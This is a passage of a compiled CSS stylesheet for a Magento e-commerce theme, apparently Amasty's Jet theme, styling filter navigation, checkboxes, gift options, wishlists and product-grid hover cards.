  .amasty-catalog-topnav .filter-options {
    margin-bottom: 20px;
    padding: 3px 0;
  }
  .amasty-catalog-topnav .filter-subtitle {
    display: none;
  }
  .amasty-catalog-topnav .amshopby-category-dropdown {
    min-width: 200px;
  }
  .amasty-catalog-topnav .filter-options-item {
    margin-bottom: 0;
  }
  .amasty-catalog-topnav .filter-options-item:first-child .filter-options-title {
    padding-left: 0;
  }
  .amasty-catalog-topnav .filter-options-title {
    padding-right: 5px;
  }
  .amasty-catalog-topnav .filter-options-title:after {
    display: inline-block;
    margin: 0 0 0 15px;
    position: static;
    transform: translateY(-2px);
  }
  .sidebar.sidebar-main.-amshopby-sticky {
    background: #ffffff;
    position: sticky;
    top: 0;
    z-index: 10;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options {
    overflow-y: auto;
    scrollbar-width: thin;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover {
    scrollbar-color: #adadad rgba(173, 173, 173, 0.2);
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar {
    background: #f0f0f0;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-thumb {
    background: #adadad;
    border-radius: 6px;
    cursor: pointer;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-track {
    box-shadow: inset 0 0 5px #ffffff;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar {
    height: 12px;
    width: 6px;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar-thumb {
    height: 6px;
    width: 6px;
  }
  .sidebar.sidebar-main.-amshopby-sticky .filter-options ::-webkit-scrollbar-track {
    height: 6px;
    width: 6px;
  }
  .amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view {
    margin: -11px;
    box-shadow: none;
  }
  .filter-options input[type='checkbox'] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 0;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    padding: 0;
    width: 0;
    position: absolute;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-word;
    word-wrap: break-word;
    position: absolute;
    top: 5px;
    left: 0;
    display: block;
    margin: 0;
    padding: 0 0 0 22px;
    min-height: 12px;
    line-height: 1.2;
    cursor: pointer;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .ie11 .filter-options input[type='checkbox'] + .amshopby-choice {
    word-break: break-all;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before,
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    box-sizing: border-box;
    width: 12px;
    height: 12px;
    border-radius: 2px;
    content: '';
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:before {
    border: 1px solid #e3e3e3;
    background: #ffffff;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:after {
    background: #2d2d2d url([data-uri]) center / 12px;
    content: none;
  }
  .filter-options input[type='checkbox'] + .amshopby-choice:hover:before,
  .filter-options input[type='checkbox']:checked + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:checked + .amshopby-choice:after {
    content: '';
  }
  ._keyfocus .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  ._keyfocus .filter-options input[type='checkbox']:focus + .amshopby-choice:before,
  .filter-options input[type='checkbox']:active + .amshopby-choice:before,
  .filter-options input[type='checkbox']:focus + .amshopby-choice:before {
    border-color: #2d2d2d;
  }
  .filter-options input[type='checkbox']:not(:checked).mage-error + .amshopby-choice:before {
    border-color: #f23b3b;
  }
  .am_shopby_apply_filters {
    position: absolute;
    bottom: inherit;
    z-index: 212;
    display: none;
    visibility: hidden;
    padding: 0;
    width: inherit;
  }
  .am_shopby_apply_filters.visible {
    bottom: inherit;
    visibility: visible;
  }
  .am_shopby_apply_filters.-fixed {
    position: fixed;
  }
  .am_shopby_apply_filters.-fixed .am-show-button:before {
    display: none;
  }
  .am-show-button {
    position: relative;
    justify-content: space-between;
    margin: 0 0 10px;
    padding: 12px 10px;
    min-width: 180px;
    width: inherit;
    border: none;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(190, 199, 219, 0.21), 0 6px 25px rgba(190, 199, 219, 0.28);
  }
  .am-show-button > .am-items {
    margin: 0 auto;
  }
  .am-show-button:before {
    position: absolute;
    width: 10px;
    height: 10px;
    background: #ffffff;
    content: '';
    transform: rotate(45deg);
  }
  .am-show-button.-vertical:before {
    top: calc(50% - (10px / 2));
    right: calc(100% - (10px / 2));
  }
  .am-show-button.-horizontal:before {
    top: calc(100% - (10px / 2));
    left: calc(50% - (10px / 2));
  }
  #amasty-shopby-product-list .amshopby-overlay-block > .amshopby-loader {
    top: 30%;
    transform: translate(-50%, -30%);
  }
  .ambrands-letters-list {
    display: flex;
  }
  .ambrands-letters-list .ambrands-letter .ambrands-content {
    margin: 0 -10px;
  }
  .ambrands-letters-list .ambrands-brand-item {
    margin: 0 10px 20px;
  }
  .ambrands-letters-list .ambrands-brand-item.-no-logo {
    max-width: 156px;
  }
  .ambrands-letters-list .ambrands-letter {
    padding-right: 10px;
    width: inherit;
  }
  .amxnotif-block .input-fields {
    margin-bottom: 5px;
  }
  .category .subscribe-popup .amxnotif_guest_action {
    min-width: inherit;
  }
  .category .subscribe-popup {
    margin: 0 auto;
    top: 25%;
    width: 40%;
  }
  .category .subscribe-popup .notification-container {
    margin-top: 20px;
  }
  .mp-sidebar .data.item.title {
    width: 50% !important;
    margin: 0 !important;
  }
  .mp-sidebar .data.item.title .data.switch {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
  .mp-sidebar .data.item.title .data.switch div {
    width: fit-content;
    margin: auto;
  }
  .mp-sidebar #tab-label-popular .data.switch {
    border-right: 0 !important;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 10px 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .gift-message .field {
    margin-bottom: 20px;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 30px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 30px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 20px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 30px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .product-item > .product-item-info {
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    transition: min-height 0.4s ease-in-out;
  }
  .product-item > .product-item-info,
  .product-item > .product-item-info a:not(.more),
  .product-item > .product-item-info .price-label {
    color: #2d2d2d;
  }
  .products-grid .product-photo-wrapper,
  .products-list .product-photo-wrapper {
    position: relative;
  }
  .products-grid .amtheme-action-links,
  .products-list .amtheme-action-links {
    bottom: 0;
    justify-content: flex-end;
    position: absolute;
    right: 0;
    width: 100%;
    z-index: 10;
  }
  .products-grid .action.towishlist,
  .products-list .action.towishlist {
    display: inline-flex;
  }
  .products-grid .amtheme-quick-view,
  .products-list .amtheme-quick-view {
    opacity: 0;
    transition: all 0.4s ease-in-out;
  }
  .products-grid .product-item-info:hover .amtheme-quick-view,
  .products-list .product-item-info:hover .amtheme-quick-view,
  .products-grid .product-item-info.-hover .amtheme-quick-view,
  .products-list .product-item-info.-hover .amtheme-quick-view,
  .products-grid .product-item-info:hover .action.tocompare,
  .products-list .product-item-info:hover .action.tocompare,
  .products-grid .product-item-info.-hover .action.tocompare,
  .products-list .product-item-info.-hover .action.tocompare {
    opacity: 1;
  }
  .products-grid .product-item-info {
    padding: 20px 15px;
  }
  .products-grid .product-item-info:after {
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 6px;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    content: '';
    display: block;
    height: 100%;
    left: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    transition: border-color 0.4s ease-in-out;
    width: 100%;
    z-index: -1;
  }
  .products-grid .product-item-inner {
    padding: 0 15px;
    background: #ffffff;
    border: 1px solid transparent;
    border-radius: 0 0 6px 6px;
    border-top: 0;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
    left: 0;
    max-height: 0;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    top: calc(100% - 11px);
    width: 100%;
    z-index: 9;
  }
  .products-grid .product-item-details {
    margin-top: 10px;
  }
  .products-grid .product-item-details > *:not(:last-child) {
    margin-bottom: 10px;
  }
  .products-grid .product-items:not(.amtheme-products-secondary, .widget-product-grid) .product-item-info:hover {
    border-color: transparent;
    box-shadow: none;
  }
  .products-grid .product-item-info:hover,
  .products-grid .product-item-info.-hover {
    transition: border-color 0.4s ease-in-out;
  }
  .products-grid .product-item-info:hover:after,
  .products-grid .product-item-info.-hover:after {
    border-color: #dfdedd;
    height: calc(100% + 20px);
    left: -10px;
    opacity: 1;
    top: -10px;
    width: calc(100% + 20px);
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 25px 30px;
    border-color: #dfdedd;
    box-shadow: 0 -3px 0 -2px #ffffff, 0 4px 8px rgba(57, 56, 56, 0.1);
    left: -10px;
    max-height: 100%;
    opacity: 1;
    width: calc(100% + 20px);
  }
  .products-grid .product-item-info:hover .swatch-wrapper + .price-box,
  .products-grid .product-item-info.-hover .swatch-wrapper + .price-box {
    margin-top: 0;
  }
  .block .block-title {
    font-size: 3.2rem;
    letter-spacing: 0.035em;
    margin-bottom: 25px;
  }
  .block:not(.am-widget) .amtheme-products-secondary .product-item {
    max-width: 210px;
    width: 210px;
  }
  .block:not(.am-widget) .amtheme-products-secondary .product-item,
  .block:not(.am-widget) .amtheme-products-secondary .product-item:nth-child(n) {
    margin: 0 calc(25px / 2) 25px;
  }
  .-amcaret-enabled .amtheme-productinfo-wrap .products-grid.products > .amtheme-products-secondary:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-secondary.-in-widget:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .block.widget.amrelated-grid-wrapper.grid .widget-product-grid:not(.-full-width),
  .-amcaret-enabled .amtheme-productinfo-wrap .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items:not(.-full-width) {
    max-width: calc(210px * 3 + 20px * 3);
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info,
  .amtheme-products-secondary.-in-widget .product-item-info,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info {
    overflow: hidden;
    padding: 15px 12px;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:after,
  .amtheme-products-secondary.-in-widget .product-item-info:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:after {
    display: none;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover,
  .amtheme-products-secondary.-in-widget .product-item-info:hover,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover {
    border-color: transparent;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover .product-item-photo:after,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover .product-item-photo:after {
    opacity: 1;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info:hover .product-item-details,
  .products-grid.products > .amtheme-products-secondary .product-item-info.-hover .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-info:hover .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-info.-hover .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info:hover .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info.-hover .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info:hover .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info.-hover .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info:hover .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info.-hover .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info:hover .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info.-hover .product-item-details {
    transform: translateY(0);
  }
  .products-grid.products > .amtheme-products-secondary .product-item-photo,
  .amtheme-products-secondary.-in-widget .product-item-photo,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-photo,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-photo {
    margin-bottom: -70px;
    position: relative;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-photo:after,
  .amtheme-products-secondary.-in-widget .product-item-photo:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-photo:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-photo:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-photo:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-photo:after {
    background: linear-gradient(360deg, #ffffff 7.57%, rgba(255, 255, 255, 0.6) 91.89%);
    bottom: 0;
    content: '';
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: opacity 0.1s ease-in-out;
    z-index: 1;
  }
  .products-grid.products > .amtheme-products-secondary .product-image-container,
  .amtheme-products-secondary.-in-widget .product-image-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-image-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-image-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-image-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-image-container {
    margin: 0 auto;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details,
  .amtheme-products-secondary.-in-widget .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details {
    transform: translateY(70px);
    transition: transform 0.1s ease-in-out;
    z-index: 2;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details > .price-box,
  .amtheme-products-secondary.-in-widget .product-item-details > .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details > .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details > .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details > .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details > .price-box {
    padding: 0;
    position: relative;
    overflow: hidden;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-details > .price-box:after,
  .amtheme-products-secondary.-in-widget .product-item-details > .price-box:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details > .price-box:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details > .price-box:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details > .price-box:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details > .price-box:after {
    content: '';
    height: 100%;
    left: calc(100% - 22px);
    pointer-events: none;
    position: absolute;
    top: 0;
    user-select: none;
    width: 32px;
  }
  .products-grid.products > .amtheme-products-secondary .details.product-item-details > .price-box:after,
  .amtheme-products-secondary.-in-widget .details.product-item-details > .price-box:after,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .details.product-item-details > .price-box:after,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .details.product-item-details > .price-box:after,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .details.product-item-details > .price-box:after,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .details.product-item-details > .price-box:after {
    left: inherit;
    right: 0;
    width: 20px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box,
  .amtheme-products-secondary.-in-widget .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box {
    white-space: nowrap;
  }
  .products-grid.products > .amtheme-products-secondary .price-including-tax,
  .amtheme-products-secondary.-in-widget .price-including-tax,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-including-tax,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-including-tax,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-including-tax,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-including-tax {
    margin-right: 10px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price,
  .amtheme-products-secondary.-in-widget .price-box .price,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price {
    font-size: 16px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-container,
  .amtheme-products-secondary.-in-widget .price-box .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-container {
    margin: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-from > .price-container,
  .amtheme-products-secondary.-in-widget .price-box .price-from > .price-container,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-from > .price-container,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-from > .price-container,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-from > .price-container,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-from > .price-container {
    padding-right: 2px;
  }
  .products-grid.products > .amtheme-products-secondary .price-container .price-excluding-tax:before,
  .amtheme-products-secondary.-in-widget .price-container .price-excluding-tax:before,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-container .price-excluding-tax:before,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-container .price-excluding-tax:before,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-container .price-excluding-tax:before,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-container .price-excluding-tax:before {
    margin-inline-start: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box .price-label,
  .amtheme-products-secondary.-in-widget .price-box .price-label,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box .price-label,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box .price-label,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box .price-label,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box .price-label {
    line-height: 25px;
  }
  .products-grid.products > .amtheme-products-secondary .price-box,
  .amtheme-products-secondary.-in-widget .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box {
    min-height: 35px;
    padding: 0;
  }
  .products-grid.products > .amtheme-products-secondary .price-box.price-final_price > .price-box,
  .amtheme-products-secondary.-in-widget .price-box.price-final_price > .price-box,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-box.price-final_price > .price-box,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-box.price-final_price > .price-box,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .price-box.price-final_price > .price-box,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .price-box.price-final_price > .price-box {
    padding: 0;
  }
  .products-grid.products > .amtheme-products-secondary .minimal-price-link,
  .amtheme-products-secondary.-in-widget .minimal-price-link,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .minimal-price-link,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .minimal-price-link,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .minimal-price-link,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .minimal-price-link {
    font-size: 1.4rem;
    margin: 0 5px;
  }
  .products-grid.products > .amtheme-products-secondary .minimal-price-link > .price-container,
